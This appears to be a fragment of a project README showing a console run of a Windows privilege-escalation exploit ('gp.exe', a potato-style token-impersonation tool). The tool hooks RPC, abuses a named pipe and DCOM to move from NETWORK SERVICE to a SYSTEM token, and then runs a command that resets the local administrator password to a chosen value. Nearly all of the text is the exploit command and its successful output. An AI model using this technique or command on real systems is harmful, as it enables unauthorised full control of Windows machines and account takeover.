 PS C:\wansh> .\gp.exe -cmd "net user administrator Z3r0H3x!"
.\gp.exe -cmd "net user administrator Z3r0H3x!"
[*] CombaseModule: 0x140724003864576
[*] DispatchTable: 0x140724006451528
[*] UseProtseqFunction: 0x140724005746864
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\2449f79b-4820-413f-8af6-860a1df90abe\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003c02-0dfc-ffff-8260-7a6e48c0780e
[*] DCOM obj OXID: 0xba040677b6b178af
[*] DCOM obj OID: 0xc3c2aa49a725a7a8
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1312
The command completed successfully.